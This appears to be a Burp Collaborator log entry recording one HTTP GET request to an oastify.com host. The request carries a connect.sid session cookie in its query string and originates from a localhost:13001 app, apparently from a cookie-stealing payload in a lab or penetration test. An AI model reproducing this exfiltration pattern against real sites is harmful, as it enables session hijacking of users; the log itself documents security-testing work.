 19 2025-thg 11-26 15:09:41.502 UTC HTTP q5wicze2f35ergm29rwu1ptz3q9hxalz 116.96.44.54
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=connect.sid=s%3A2sR3STIkH6ROSecFYSIN6CLMVZnmm31j.8MUNURNBtYNXvQibevouwZtb%2BuWXFwQFCZ4Nf34UqNg HTTP/1.1
2 Host: q5wicze2f35ergm29rwu1ptz3q9hxalz.oastify.com
3 Accept-Language: vi-VN,vi;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Accept: */*
6 Origin: http://localhost:13001
7 Referer: http://localhost:13001/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10